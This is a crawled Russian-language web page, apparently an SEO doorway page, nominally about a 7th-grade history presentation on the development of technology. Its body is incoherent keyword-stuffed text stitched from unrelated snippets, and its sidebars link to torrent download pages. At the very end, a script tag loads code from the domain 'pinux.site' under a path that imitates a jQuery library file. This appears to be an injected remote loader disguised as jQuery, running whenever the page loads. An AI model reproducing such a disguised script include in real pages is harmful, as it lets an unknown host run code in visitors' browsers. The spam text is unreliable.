

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ebauphuoc.xcontrols.org/lr9vyf-prezentaciya-po-istorii-razvitie-tehniki-7-klass.html
body_size: 3544
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация по истории развитие техники 7 класс - ebauphuoc.xcontrols.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ebauphuoc.xcontrols.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация по истории развитие техники 7 класс</h2>
                            </header>
                            <p>Презентация к уроку по истории (8 класс). Презентация по истории России 8. Наука и производство Развитие производства сдерживалось крепостными … план конспект урока истории 7 класс. Все материалы, размещенные на сайте, созданы авторами сайта либо размещены пользователями сайта и представлены на сайте исключительно для ознакомления. 
☑ Скачать бесплатно Презентация по истории на тему: "Развитие техники. Рождение капитализма". (7 класс) в формате pptx. Презентации по предмету История. Презентация по истории на тему Образование и наука 18 века, 7 класс Опубликовано: 16 января 2015, 14:20 Презентация на тему «Образование и наука 18 века» поведает об изменениях, которые произошли. cкачать: Презентация по истории России. 9 класс  › Презентации › Презентация по истории России. 9 класс. Тема: "Просвещение и наука в 1801—1850-е гг."  Развитие науки и техники…. Презентация к уроку по истории (7 класс) на тему: презентация к уроку истории в 7 классе "Экономическое развитие России в 17 веке". презентация - рассказ о истории развития компьютерной техники + небольная проверочная работа по этому рассказу. 
На этой странице вы можете посмотреть и скачать Презентация по информатике по теме "История развития вычислительной техники"; 7 класс.  (СССР, 1929-1978) – развитие идей машины Лейбница Слайд. Рабочая программа факультатива по истории техники 10 -11 класс  Презентация "История развития вычислительной техники" 7 класс  Урок по истории 10 класс "Бунташный век". Урок по истории Отечества для 7,8 класса. Формирует представление о целях и задачах птеровских преобразований в области образования и науки, знакомит учеников с основными достижениями образования, науки и техники. Презентация к уроку по истории (7 класс) на тему: От Средневековья к Новому времени. ГЛАВНЫЕ ВОПРОСЫ ЭКОНОМИКИ. ПРЕЗЕНТАЦИЯ ПО ОБЩЕСТВОЗНАНИЮ. 8 КЛАСС. БАЗОВЫЙ УРОВЕНЬ. evg3097@mail. Презентация к уроку ИЗО 7 класс, тема: Шрифт. Виды шрифтов (раздел Реальность жизни. Театральный фестиваль – это праздник творчества и познания, радости и сотрудничества, это. Автор: Administrator 09.04.2019 10:45 8 апреля 2019 г. команда студентов техникума по настольному теннису. Математика для дошкольников - раскраски, карточки, развивающие мультфильмы, презентации. 
Всероссийское сетевое издание Дошкольник (ДОШКОЛЬНИК.РФ) - ЭЛ №ФС77-55754 выдан Федеральной. Выжимать максимум из каждой секунды - твое жизненное кредо? - Добро пожаловать в Like Центр. 7 апреля 2011 года на специальном пленарном заседании  Генеральной Ассамблеи ООН. 
Регистрация до 14.05.19, прием работ до 20.10.19 15 апреля 2019 года стартует конкурс </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lr9vyf-skachat-pesnyu-berezovyy-sok-pesnyary.html">Скачать песню березовый сок песняры</a></li>
                                <li><a href="lr9vyf-skachat-igru-wolfschanze-3-cherez-torrent.html">Скачать игру wolfschanze 3 через торрент</a></li>
                                <li><a href="lr9vyf-poslednyaya-fantaziya-film-skachat-torrent.html">Последняя фантазия фильм скачать торрент</a></li>
                                <li><a href="lr9vyf-yu-verizhnikov-dozhdik-minusovka.html">Ю верижников дождик минусовка</a></li>
                                <li><a href="lr9vyf-skachat-sbornik-muzyki-novinki-2015-cherez-torrent.html">Скачать сборник музыки новинки 2015 через торрент</a></li>
                                <li><a href="lr9vyf-yuriy-petuhov-zvezdnaya-mest-audiokniga-torrent.html">Юрий петухов звездная месть аудиокнига торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-pochemu-ne-vklyuchaetsya-vedmak-1.html">Почему не включается ведьмак 1</a></li>
                                            <li><a href="lr9vyf-children-of-bodom-diskografiya-skachat-besplatno-torrent.html">Children of bodom дискография скачать бесплатно торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-torrent-solo-na-klaviature.html">Торрент соло на клавиатуре</a></li>
                                            <li><a href="lr9vyf-rechevoy-portret-lichnosti-obrazec.html">Речевой портрет личности образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-skachat-igru-perpetuum-cherez-torrent-na-russkom.html">Скачать игру perpetuum через торрент на русском</a></li>
                                            <li><a href="lr9vyf-kniga-arhimandrita-tihona-nesvyatye-svyatye-chitat.html">Книга архимандрита тихона несвятые святые читать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-lampovyy-predusilitel-na-6n23p-shema.html">Ламповый предусилитель на 6н23п схема</a></li>
                                            <li><a href="lr9vyf-luchshiy-live-usb.html">Лучший live usb</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
